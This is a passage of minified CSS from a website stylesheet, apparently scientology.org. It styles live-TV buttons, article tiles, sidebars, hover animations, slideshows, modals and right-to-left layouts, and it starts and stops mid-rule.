1.2rem}}img{max-width:100%}.ias-2023-section-subtitle,.ias-2023-image-row,.ias-2023-subtitle{position:relative;z-index:20}.play-button-overlay{position:relative;display:block;text-align:center;cursor:pointer}.play-button-overlay:hover:before{opacity:1}.play-button-overlay:before{-webkit-transition:opacity .25s ease-out;-ms-transition:opacity .25s ease-out;-moz-transition:opacity .25s ease-out;-o-transition:opacity .25s ease-out;transition:opacity .25s ease-out;content:"";background:url(/images/play-button.svg) 50% no-repeat;background-size:80px;position:absolute;top:0;bottom:0;left:0;right:0;z-index:1}.play-button-overlay__large:before{background-size:120px}.play-button-overlay__hidden:before{display:none}.overflow-visible{overflow:visible!important}.header-container{max-width:100vw}.bs-extender{position:relative;margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%)}.windows .bs-extender{margin-right:calc(-50vw + 50% + 9px)}.absolute-cover{position:absolute;left:0;right:0;top:0;bottom:0}@media(max-width:767px){.bs-extender-sm-down{position:relative;margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%)}}.overflow-hidden{overflow:hidden}.live-tv--button{-webkit-transition:all .25s;-ms-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;color:#bfbfbf;font-size:.8rem;margin-left:15px;font-family:jost,sans-serif}.live-tv--button:hover{color:#000}.live-tv--button .live-tv-icon{margin-left:.8rem;margin-right:.4rem}.live-tv--button .live-tv--text{margin-top:4px}.relative{position:relative}.border-separator{width:100%;clear:both;border:1px solid #d2d2d2;margin-bottom:.5rem}.live-stream--label{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;position:absolute;color:#c00;background:#fff;border-radius:4px;font-size:10px;font-weight:500;padding:2px 7px;top:14px;left:.7rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media(min-width:992px){.live-stream--label{font-size:13px}}.live-stream--label__black{color:#000}.live-stream--sound-label{position:absolute;width:18px;top:.9rem;right:.9rem;cursor:pointer}.live-stream--sound-label .live-stream--mute-icon{display:none}.live-stream--sound-label .live-stream--unmute-icon{display:block}.live-stream--sound-label.live-stream--sound-label__muted .live-stream--mute-icon{display:block}.live-stream--sound-label.live-stream--sound-label__muted .live-stream--unmute-icon{display:none}.live-tv-dot{background:#c00;border-radius:30px;display:inline-block;width:5px;height:5px;margin-right:5px}@media(min-width:992px){.live-tv-dot{width:9px;height:9px}}.related-articles-listing__smaller .related-articles-info{font-size:.8rem}.related-articles-listing__large .related-articles-info{font-size:1.2rem}.related-articles-listing__large .related-articles-label{font-size:.9rem}.related-articles-listing-wrapper{padding-top:15px;padding-bottom:15px;background:#fff}.related-articles-item{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;border-radius:4px;overflow:hidden;position:relative;opacity:1;margin-bottom:1rem}@media(min-width:768px){.related-articles-item{margin-bottom:0}}.related-articles-item a{display:block;overflow:hidden;text-decoration:none}.related-articles-thumb{display:block;width:100%}.related-articles-back{position:absolute;left:0;right:0;top:0;bottom:0;background:#0000;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);background:-moz-linear-gradient(top,rgb(0,0,0) 0%,rgba(0,0,0,0.32) 36%,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgb(0,0,0) 0%,rgba(0,0,0,0.32) 36%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgb(0,0,0) 0%,rgba(0,0,0,0.32) 36%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000",endColorstr="#00000000",GradientType=0 )}.related-articles-back__daily-connect{opacity:0}.related-articles-item:hover .related-articles-back{background:#000c;z-index:9;opacity:1}.related-articles-info{position:absolute;left:0;right:0;top:0;padding:10px 15px;color:#fff;font-family:jost,sans-serif;font-size:16px;font-weight:400;-webkit-transition:opacity .15s linear,-webkit-transform .15s ease;transition:opacity .15s linear,transform .15s ease;-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0;line-height:1.2}.related-articles-item:hover .related-articles-info{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);z-index:10}.related-articles-item:hover .related-articles-info :lang(de) nobr{white-space:normal}.related-articles-label{position:absolute;left:0;right:0;bottom:0;padding:5px 10px;color:#fff;font-family:jost,sans-serif;font-size:.7rem;-webkit-transition:opacity .15s linear;transition:opacity .15s linear;-webkit-font-smoothing:antialiased}.related-articles-label .location-color.related{text-transform:uppercase}.related-articles-item.related-articles-item--org:hover .related-articles-label{opacity:0}.recent-articles-item{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;padding:10px;border-top:1px solid #dcdcdc;overflow:scroll}.recent-articles-item:hover{background:#e6e6e6}.recent-articles-item:hover .recent-articles-thumb:before,.recent-articles-item:hover .recent-articles-thumb:after{opacity:1}.recent-articles-item{-ms-overflow-style:none;overflow:-moz-scrollbars-none}.recent-articles-item::-webkit-scrollbar{display:none}.recent-articles--thumb-wrapper{-webkit-flex:0 0 90px;-ms-flex:0 0 90px;-moz-flex:0 0 90px;-o-flex:0 0 90px;flex:0 0 90px}.recent-articles-thumb{position:relative}.recent-articles-thumb:before{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;position:absolute;opacity:0;font-family:iconset;content:"";color:#fff;right:.4rem;top:.1rem;font-size:1.1rem;z-index:1}.recent-articles-thumb:after{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;content:" ";position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;background:#0000004d}.recent-articles-info{font-family:jost,sans-serif;color:#333;padding-left:10px;margin-bottom:1rem;font-size:.9rem}.recent-articles--label{color:#999;font-size:.7rem;margin-top:.3rem;text-transform:uppercase}.video-js{max-width:100%;max-height:100%;width:100%;height:100%}.video-poster:hover .vjs-big-play-button{-webkit-transform:translateX(-50%) translateY(-50%) scale(1.05);-ms-transform:translateX(-50%) translateY(-50%) scale(1.05);-moz-transform:translateX(-50%) translateY(-50%) scale(1.05);-o-transform:translateX(-50%) translateY(-50%) scale(1.05);transform:translateX(-50%) translateY(-50%) scale(1.05)}.inline-arrow__small{display:inline-block!important;width:10px}img.inline-arrow__small{width:8px;margin-top:-2px}.header-blurred-background{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:50%;z-index:-1}.org-directions{-webkit-box-shadow:1px 1px 31px #0000000f;-ms-box-shadow:1px 1px 31px #0000000f;-moz-box-shadow:1px 1px 31px #0000000f;-o-box-shadow:1px 1px 31px #0000000f;box-shadow:1px 1px 31px #0000000f;width:100%;padding:15px}.sidebar__item--shadow{-webkit-box-shadow:1px 1px 31px #0000000f;-ms-box-shadow:1px 1px 31px #0000000f;-moz-box-shadow:1px 1px 31px #0000000f;-o-box-shadow:1px 1px 31px #0000000f;box-shadow:1px 1px 31px #0000000f;border-radius:4px;display:block}.sidebar__item{border-radius:4px;-webkit-box-shadow:1px 1px 31px #0000000f;-ms-box-shadow:1px 1px 31px #0000000f;-moz-box-shadow:1px 1px 31px #0000000f;-o-box-shadow:1px 1px 31px #0000000f;box-shadow:1px 1px 31px #0000000f;text-align:center;padding:18px;z-index:10;margin-left:auto;margin-right:auto}.sidebar__item:not(:last-child){margin-bottom:1rem!important}@media(min-width:768px)and (max-width:991px){.sidebar__item{-webkit-flex:0 0 calc(50% - 10px);-ms-flex:0 0 calc(50% - 10px);-moz-flex:0 0 calc(50% - 10px);-o-flex:0 0 calc(50% - 10px);flex:0 0 calc(50% - 10px);max-width:calc(50% - 10px);margin-top:0!important;margin-bottom:1rem!important;margin-left:0!important;margin-right:10px!important}}@media(min-width:992px){.sidebar__item{max-width:100%}}.sidebar__item--full-width{max-width:100%}.sidebar__item--large-title{color:#369;padding-top:5px;padding-bottom:5px;text-align:center}.sidebar__item--text,.sidebar__item--body-copy{padding:6px 0 5px;font-size:12px;line-height:1.125rem;text-align:left;margin-bottom:0}@media(min-width:440px){.sidebar__item--text,.sidebar__item--body-copy{padding-top:0}}@media(min-width:768px)and (max-width:991px){.sidebar__item--text,.sidebar__item--body-copy{font-size:14px;line-height:1.5}}@media(min-width:992px){.sidebar__item--text,.sidebar__item--body-copy{padding-top:6px}}.home-scn-events-stretcher .arrow-holder{margin-left:-3%;width:115%}.home-scn-events-stretcher .arrow-holder arrow{background:url(/images/arrow-right-blue.svg)}.blocked-hover{max-width:637px;display:block;border-bottom:3px solid #f8f8f8;cursor:pointer;margin:2rem auto}.blocked-hover:hover .with-underline:before{width:100%;left:0}.blocked-hover--bg{cursor:pointer;padding:1rem}.blocked-hover--bg img{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out}.blocked-hover--bg:hover img{-webkit-box-shadow:5px 10px 15px #0003;-ms-box-shadow:5px 10px 15px #0003;-moz-box-shadow:5px 10px 15px #0003;-o-box-shadow:5px 10px 15px #0003;box-shadow:5px 10px 15px #0003}.blocked-hover--bg:hover .with-underline:before{width:100%;left:0}.element--hover__shadow{cursor:pointer;padding:1rem}.element--hover__shadow .element--hovered{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out}.element--hover__shadow:hover .element--hovered{-webkit-box-shadow:5px 10px 15px #0003;-ms-box-shadow:5px 10px 15px #0003;-moz-box-shadow:5px 10px 15px #0003;-o-box-shadow:5px 10px 15px #0003;box-shadow:5px 10px 15px #0003}.element--hover__shadow:hover .external-link-smaller:after,.element--hover__shadow:hover .external-link-smaller:before{opacity:1}.blocked-hover--bg-only img{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out}.blocked-hover--bg-only:hover img{-webkit-box-shadow:5px 10px 15px #0003;-ms-box-shadow:5px 10px 15px #0003;-moz-box-shadow:5px 10px 15px #0003;-o-box-shadow:5px 10px 15px #0003;box-shadow:5px 10px 15px #0003}.blocked-hover--bg__without-padding{padding:0}.block-hover__title{line-height:1}.block-hover__title .not-bold{font-weight:300;font-size:1.2rem}@media(min-width:768px){.draw-border:not(.button__white)::after,.draw-border:not(.button__white):before{top:0;left:0;z-index:-1;position:absolute;border:1px solid #0000;content:"";box-sizing:border-box;width:0;height:0;z-index:1;pointer-events:none}.draw-border:not(.button__white){position:relative;padding:8px 10px}:lang(de) .take-action--block .draw-border:not(.button__white),:lang(sv) .take-action--block .draw-border:not(.button__white),:lang(it) .draw-border:not(.button__white),:lang(hu) .draw-border:not(.button__white){padding:8px 10px}:lang(es) .draw-border:not(.button__white),:lang(no) .draw-border:not(.button__white),:lang(ja) .path-churches .draw-border:not(.button__white){padding:10px 13px 8px}:lang(ru) .draw-border:not(.button__white){padding:10px 9px 8px}:lang(el) .news-cob-block .draw-border:not(.button__white){padding:10px 6px 8px}:lang(nl) .take-action--block .draw-border:not(.button__white){padding:10px 5px 8px;font-size:.7rem}.draw-border:not(.button__white):before{transition:width .25s ease-out .25s,height .25s ease-out,border-color 0s ease-out .5s;border-radius:4px}.draw-border:not(.button__white)::after{border-radius:4px;transition:height .25s ease-out .25s,width .25s ease-out,border-color 0s ease-out .5s}.draw-border:not(.button__white).pseudo-class-hover::before,.blocked-hover--bg:hover .draw-border:not(.button__white)::before,.draw-border:not(.button__white):hover::before{border-top-color:#707070;border-right-color:#707070;transition:width .25s ease-out,height .25s ease-out .25s;width:100%;height:100%}.draw-border:not(.button__white).pseudo-class-hover::before,.draw-border:not(.button__white):hover::before{border-top-color:#000!important;border-right-color:#000!important}.draw-border:not(.button__white).pseudo-class-hover::after,.blocked-hover--bg:hover .draw-border:not(.button__white)::after,.draw-border:not(.button__white):hover::after{width:100%;height:100%;border-bottom-color:#707070;border-left-color:#707070;transition:height .25s ease-out,width .25s ease-out .25s}.draw-border:not(.button__white).pseudo-class-hover::after,.draw-border:not(.button__white):hover::after{border-bottom-color:#000!important;border-left-color:#000!important}}div.draw-border.draw-border__arrow--white{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;padding:20px 10px!important}div.draw-border.draw-border__arrow--white.draw-border__arrow__pressed,div.draw-border.draw-border__arrow--white:focus,div.draw-border.draw-border__arrow--white:active{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);-moz-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9)}[dir=rtl] div.draw-border.draw-border__arrow--white.draw-border__arrow__pressed,[dir=rtl] div.draw-border.draw-border__arrow--white:focus,[dir=rtl] div.draw-border.draw-border__arrow--white:active{-webkit-transform:scale(0.9) rotate(180deg);-ms-transform:scale(0.9) rotate(180deg);-moz-transform:scale(0.9) rotate(180deg);-o-transform:scale(0.9) rotate(180deg);transform:scale(0.9) rotate(180deg)}.home-header-wrapper:hover div.draw-border.draw-border__arrow--white::after,div.draw-border.draw-border__arrow--white:hover::after{width:100%;height:100%;border-bottom-color:#fff!important;border-left-color:#fff!important;transition:height .25s ease-out,width .25s ease-out .25s}.home-header-wrapper:hover div.draw-border.draw-border__arrow--white::before,div.draw-border.draw-border__arrow--white:hover::before{width:100%;height:100%;border-top-color:#fff!important;border-right-color:#fff!important;transition:width .25s ease-out,height .25s ease-out .25s}div.draw-border.draw-border__arrow--white.draw-border__arrow__pressed,div.draw-border.draw-border__arrow--white:hover{background:#fff}div.draw-border.draw-border__arrow--white.draw-border__arrow__pressed arrow,div.draw-border.draw-border__arrow--white:hover arrow{background-image:url(/images/arrow-right-gray.svg)}[dir=rtl] .churches-mosaic-swiper div.draw-border.draw-border__arrow--white,[dir=rtl] .featured-slideshow--video div.draw-border.draw-border__arrow--white{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}[dir=rtl] .churches-mosaic-swiper div.draw-border.draw-border__arrow--white:focus,[dir=rtl] .churches-mosaic-swiper div.draw-border.draw-border__arrow--white:active,[dir=rtl] .featured-slideshow--video div.draw-border.draw-border__arrow--white:focus,[dir=rtl] .featured-slideshow--video div.draw-border.draw-border__arrow--white:active{-webkit-transform:rotate(180deg) scale(0.95);-ms-transform:rotate(180deg) scale(0.95);-moz-transform:rotate(180deg) scale(0.95);-o-transform:rotate(180deg) scale(0.95);transform:rotate(180deg) scale(0.95);outline:none}div.draw-border.draw-border__arrow-reversed{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;padding:20px 10px!important;border-color:#9f9f9f}div.draw-border.draw-border__arrow-reversed:focus,div.draw-border.draw-border__arrow-reversed:active{-webkit-transform:scale(0.95);-ms-transform:scale(0.95);-moz-transform:scale(0.95);-o-transform:scale(0.95);transform:scale(0.95);outline:none}.home-header-wrapper:hover div.draw-border.draw-border__arrow-reversed::after,div.draw-border.draw-border__arrow-reversed:hover::after{width:100%;height:100%;border-bottom-color:#369!important;border-left-color:#369!important;transition:height .25s ease-out,width .25s ease-out .25s}.home-header-wrapper:hover div.draw-border.draw-border__arrow-reversed::before,div.draw-border.draw-border__arrow-reversed:hover::before{width:100%;height:100%;border-top-color:#369!important;border-right-color:#369!important;transition:width .25s ease-out,height .25s ease-out .25s}div.draw-border.draw-border__arrow-reversed arrow{background-image:url(/images/arrow-right-gray.svg)}div.draw-border.draw-border__arrow-reversed.draw-border__arrow-hightlighted,div.draw-border.draw-border__arrow-reversed:hover{background:#fff}div.draw-border.draw-border__arrow-reversed.draw-border__arrow-hightlighted arrow,div.draw-border.draw-border__arrow-reversed:hover arrow{background-image:url(/images/arrow-right-blue.svg)}[dir=rtl] div.draw-border.draw-border__arrow-reversed{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}[dir=rtl] div.draw-border.draw-border__arrow-reversed:focus,[dir=rtl] div.draw-border.draw-border__arrow-reversed:active{-webkit-transform:rotate(180deg) scale(0.95);-ms-transform:rotate(180deg) scale(0.95);-moz-transform:rotate(180deg) scale(0.95);-o-transform:rotate(180deg) scale(0.95);transform:rotate(180deg) scale(0.95);outline:none}.iframe16x9-wrapper{position:relative;height:0;padding-bottom:56.25%;margin-bottom:1rem;width:100%}.iframe16x9-wrapper>iframe{position:absolute;width:100%;height:100%;left:0}.gcui-inline-image{margin:4px 20px 4px 0;float:left;clear:left;display:block;max-width:50%}.lrh-bio-inlined-cta{max-width:300px;margin-left:1rem;margin-right:-120px}.link__external:after{position:relative;font-family:iconset;content:"";font-size:.8rem;z-index:5}.on-front{z-index:10}.blocked-highlight{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;padding:1rem;border-bottom:2px solid #d2d2d2;padding:1rem 1rem 2.5rem}.blocked-highlight:hover{border-bottom-color:#369;background:#d2d2d24d}.white-background{background:#fff}.sidebar-title{text-align:center;font-weight:300;font-size:14px;color:#999;line-height:1rem;padding-bottom:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:jost,Arial,Verdana,sans-serif}.sidebar-subtitle{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;color:#000;font-weight:400;text-align:center;line-height:1;margin-bottom:.5rem;font-family:jost,Arial,Verdana,sans-serif}.full-wide-image{margin-bottom:1rem}.hidden{display:none!important}.landmark-slide--play-button{display:none;max-width:100px}@media(min-width:768px){.landmark-slide--play-button{display:inline-block}}#header .slide-holder slide.slide-templated-new{height:0;padding-bottom:66.860465%}slide-wrapper slide .item{position:absolute}.stretched-slideshow slide .text-item{position:absolute;opacity:0}.narconon-nepal-grand-opening-slideshow .header-container,.templated-slider-build-2-1 .header-container,.path-scientology-today .header-container{background:#000;background-image:url(/FURL/imagecache/cropfit@w=2000@qa=50/data/www.scientology.org/files/banners/gray-solid-color-background_nl_NL.jpg?k=39Sa-bT4XP)}.templated-slider-style-dynamic-image-sizing .slideshow-wrapper{max-height:606px}.pswp{display:none}.bs-grid{position:fixed;top:0;left:0;bottom:0;right:0;pointer-events:none;opacity:.5;z-index:10000}.bs-grid .bs-column-insert{height:100vh;background:#23c2ce26}.bs-grid .col-1:before{content:" ";position:absolute;left:0;top:0;bottom:0;width:1px;background:#0080004d}.bs-grid .col-1:after{content:" ";position:absolute;right:0;top:0;bottom:0;width:1px;background:#0080004d}.gridd-holder{position:fixed;bottom:14%;right:0;z-index:10001}.font-button{bottom:30%}.gridd-holder.gridd-12{bottom:10%}.gridd-holder a{border-top-left-radius:5px;border-bottom-left-radius:5px;border-left-width:1px;border-left-style:solid;border-left-color:#ffffff19;font-size:12px;padding:5px 12px 2px;color:#fff;font-weight:bolder;text-decoration:none;font-family:sans-serif;display:inline-block;margin-top:5px;opacity:.3;background-color:red}.gridd-holder a:hover{opacity:.5}.play-button--centered{position:relative}.play-button--centered:after{content:" ";position:absolute;top:0;left:0;bottom:0;right:0;background-image:url(/images/play-button.svg);background-position:50%;background-repeat:no-repeat;background-size:70px 70px;pointer-events:none}.org-tv-index .main__both-sidebars{padding:0;-webkit-box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none}.episode-video-wrapper{width:100%;height:0;padding-bottom:56.25%;position:relative}.episode-video-wrapper iframe{width:100%!important;height:100%!important;position:absolute;top:0;left:0;border:0}.no-transition{-webkit-transition:none!important;-ms-transition:none!important;-moz-transition:none!important;-o-transition:none!important;transition:none!important}.not-near-label{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;cursor:pointer;font-size:.75rem;color:#9f9f9f;user-select:none}.not-near-label:hover{text-decoration:underline}.modal-questionnaire-overlay{position:fixed;width:100%;height:100%;left:0;top:0;background:#00000080;z-index:1001;overflow:scroll;-webkit-overflow-scrolling:touch}@media(min-width:768px){.modal-questionnaire-overlay{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-align-content:center;-ms-align-content:center;-moz-align-content:center;-o-align-content:center;align-content:center}}.questionnaire-wrapper{-webkit-align-self:center;-ms-align-self:center;-moz-align-self:center;-o-align-self:center;align-self:center;position:relative;color:#fff;text-align:center;background:#3c71b6;padding:1.5rem 1.4rem 5rem}@media(min-width:768px){.questionnaire-wrapper{padding:2.5rem 3rem 5rem;max-width:830px}.change-location-overlay .questionnaire-wrapper{padding:1.5rem 3rem 3rem}}.questionnaire-title{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:27px;margin-bottom:0;color:#fff}@media(min-width:768px){.questionnaire-title{font-size:28px;line-height:38px}}.location-autocomplete{width:18rem;height:2.7rem;padding-left:1rem}.questionnaire-close-button{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;background:url(/images/close-icon.svg) no-repeat;position:absolute;top:15px;right:15px;cursor:pointer;width:15px;background-position:50%;height:15px}.questionnaire-close-button:hover{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}img[data-sizes=auto]{display:block;width:100%}.inline-img-block-40{float:left;margin-right:1rem;max-width:40%}.inline-img-block-50{width:50%}.preload *{-webkit-transition:none!important;-moz-transition:none!important;-ms-transition:none!important;-o-transition:none!important}hr.small{width:32%;max-width:300px;margin:1.5rem auto}.section-listing-link__active{border-bottom:2px solid #369}.inline-block--aligner{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between}@media(max-width:991px){.future-of-scn--org-listing td{width:100%!important;display:block}}.org-double-listing{font-size:15px}.site-sidebar{z-index:10}.site-sidebar>:first-child{margin-top:0}@media(min-width:768px)and (max-width:991px){.site-sidebar{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-moz-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center}}.original_Skew{font-style:italic}.body .intro{margin:20px 40px}.flex-100{-webkit-flex:0 0 100%!important;-ms-flex:0 0 100%!important;-moz-flex:0 0 100%!important;-o-flex:0 0 100%!important;flex:0 0 100%!important;max-width:100%!important}#editable_body_holder{margin-top:20px}.deck-paragraph{margin-top:20px}.deck-paragraph,#content_container #editable_body_holder>p:first-child>i:first-child{margin-left:5%;margin-right:5%;margin-bottom:20px;display:block;font-style:italic}.deck-paragraph i,#content_container #editable_body_holder>p:first-child>i:first-child i{font-style:normal}.body--inset{padding-left:42px}.slideshow-view-gallery-holder{display:none}.modal-open .modal{-webkit-overflow-scrolling:touch}.modal-open .banner-wrapper,.modal-open .banner--inverted{z-index:100}[dir=rtl] .lrh-page p,[dir=rtl] .text-left{text-align:right!important}[dir=rtl] .keep-ltr{direction:ltr!important}[dir=rtl] .english-text{text-align:left}.heb-allcap{font-size:115%}[dir=rtl] .mr-2,[dir=rtl] .mx-2{margin-left:.5rem!important;margin-right:auto}:lang(fr) .path-scientology-today .latest-feed-row,:lang(hu) .path-scientology-today .latest-feed-row,:lang(it) .path-scientology-today .latest-feed-row,:lang(ru) .path-scientology-today .latest-feed-row,:lang(no) .path-scientology-today .latest-feed-row,:lang(de) .path-scientology-today .latest-feed-row,:lang(sv) .path-scientology-today .latest-feed-row,:lang(el) .path-scientology-today .latest-feed-row,:lang(es-es) .path-scientology-today .latest-feed-row,:lang(es) .path-scientology-today .latest-feed-row,:lang(nl) .path-scientology-today .latest-feed-row,:lang(pt) .path-scientology-today .latest-feed-row,:lang(zh) .path-scientology-today .latest-feed-row,:lang(da) .path-scientology-today .latest-feed-row,:lang(ja) .path-scientology-today .latest-feed-row,:lang(he) .path-scientology-today .latest-feed-row{display:none}:lang(ru) .todays-update .subheader--title timestamp{font-size:.8rem}:lang(fr) .int-news--title .frenchpi{text-transform:lowercase!important;font-size:1.3em}:lang(ga) .subheader--title span.lowercase{font-variant:small-caps!important;text-transform:lowercase!important}span.lowercase,.title span.lowercase,.title-article span.lowercase,.slide-wrapper slide .lead .lowercase,.slide-wrapper slide .lead .lowercase.lead,.slide-wrapper slide .lead .lowercase-lead{text-transform:lowercase!important}:lang(el) .slide-wrapper slide .lead{font-family:Arial,open sans,sans-serif}.templated-slider-slideset-mv2019 .template-over-bar-logo .image-item-1,.templated-slider-slideset-mv2019 .template-over-bar-logo-campaign-left .image-item-1,.templated-slider-slideset-mv2019 .template-over-bar-logo-campaign-right .image-item-1{padding:32px 20px 0}.templated-slider-slideset-mv2019.slideshow-zoomed-in .slide-id-slide-27-chicago .text-item.text-item-0,.templated-slider-slideset-mv2019.slideshow-zoomed-in .slide-id-slide-27-ventura .text-item.text-item-0,.templated-slider-slideset-mv2019.slideshow-zoomed-in .slide-id-slide-27-austin .text-item.text-item-0,.templated-slider-slideset-mv2019.slideshow-zoomed-in .slide-id-slide-55 .text-item.text-item-0,.templated-slider-slideset-mv2019.slideshow-zoomed-in .slide-id-slide-57 .text-item.text-item-0,.templated-slider-slideset-mv2019.slideshow-zoomed-in .slide-id-slide-59 .text-item.text-item-0,.templated-slider-slideset-mv2019.slideshow-zoomed-in .slide-id-slide-60 .text-item.text-item-0,.templated-slider-slideset-mv2019.slideshow-zoomed-in .slide-id-slide-61 .text-item.text-item-0,.templated-slider-slideset-mv2019.slideshow-zoomed-in .slide-id-slide-62 .text-item.text-item-0,.templated-slider-slideset-mv2019.slideshow-zoomed-in .slide-id-slide-65 .text-item.text-item-0,.templated-slider-slideset-mv2019.slideshow-zoomed-in .slide-id-slide-27-columbus .text-item.text-item-0{display:none}.templated-slider-slideset-mv2019 .slide-id-slide-42-alt .image-item-0:before{content:"ALTERNATE CROP";position:absolute;font-size:14px;color:#fff;font-family:verdana;background:#e91a8acc;z-index:10;padding:2px 5px;-webkit-font-smoothing:antialiased;top:100%;right:0}.templated-slider-slideset-mv2019 .slide-id-slide-42-alt-image .image-item-0:before{content:"ALTERNATE SHOT";position:absolute;font-size:14px;color:#fff;font-family:verdana;background:#e91a8acc;z-index:10;padding:2px 5px;-webkit-font-smoothing:antialiased;top:100%;right:0}.slider-captions-more{white-space:nowrap}sub,sup{text-transform:lowercase!important}div.draw-border.slideshow-button{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-transform:translate3d(0,-50%,0)!important;-ms-transform:translate3d(0,-50%,0)!important;-moz-transform:translate3d(0,-50%,0)!important;-o-transform:translate3d(0,-50%,0)!important;transform:translate3d(0,-50%,0)!important;position:absolute;top:50%;right:1%;color:#fff;background:#0e2f56cc;font-size:16px;padding:0!important;font-family:jost,sans-serif;line-height:1;border-radius:4px}div.draw-border.slideshow-button .icon-arrow-right1{font-size:.8rem}div.draw-border.slideshow-button a{-webkit-transition:color .25s ease-out;-ms-transition:color .25s ease-out;-moz-transition:color .25s ease-out;-o-transition:color .25s ease-out;transition:color .25s ease-out;display:block;padding:16px 16px 15px 15px}div.draw-border.slideshow-button:hover{background-color:#fff}div.draw-border.slideshow-button:hover a,div.draw-border.slideshow-button:hover a span{color:#000!important}div.draw-border.slideshow-button:hover .gsc-slideshow-arrow-bg{background:url(/images/arrow-right-black.svg)}img.lazyload:not([src]){visibility:hidden}.img-ratio{position:relative}.img-ratio:after{content:"";display:block;height:0;width:100%;padding-bottom:42.86%;background:#ccc}.img-ratio--16x9:after{padding-bottom:56.25%}.img-ratio--1x1:after{padding-bottom:100%}.img-ratio--3x2:after{padding-bottom:66.6666%}.img-ratio--5x4:after{padding-bottom:80%}.img-ratio img{position:absolute;top:0;left:0;width:100%;height:100%;display:block}.img-ratio .auto-height{height:auto}.rounded-corners{border-radius:4px}main li{margin-bottom:10px}.quote{display:block;font-size:1.85em;line-height:1.333333;font-weight:700;text-align:center}.pswp__caption .quote{font-size:inherit;line-height:inherit;font-weight:inherit;margin-top:inherit;text-align:inherit}.recognition-quote{display:block;font-size:1.85rem;line-height:1.333333;font-weight:700;text-align:center}.pswp__caption .recognition-quote{font-size:inherit;line-height:inherit;font-weight:inherit;margin-top:inherit;text-align:inherit}.source{display:block;font-size:1.25em;line-height:1.5;margin-top:.5em;text-align:center}.pswp__caption .source{font-size:inherit;line-height:inherit;font-weight:inherit;margin-top:inherit;text-align:inherit}:lang(en) .source:before{text-indent:-1.25em;content:"— "}.hide-primary-nav 